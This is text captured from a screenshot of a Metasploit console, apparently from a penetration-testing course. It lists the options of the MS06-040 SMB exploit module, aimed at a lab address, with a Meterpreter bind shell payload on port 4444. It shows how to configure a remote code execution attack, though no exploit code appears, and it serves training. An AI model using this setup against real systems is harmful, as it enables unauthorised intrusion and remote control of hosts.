 File Actions Edit View Help
msf5 exploit(windows/smb/ms06_040_netapi) > show options
Module options (exploit/windows/smb/ms06_040_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.20 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.1.20 no The target address
Exploit target:
Id Name
-- ----
0 (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)
msf5 exploit(windows/smb/ms06_040_netapi) > set
Trash sherlock
Home results
ûdemy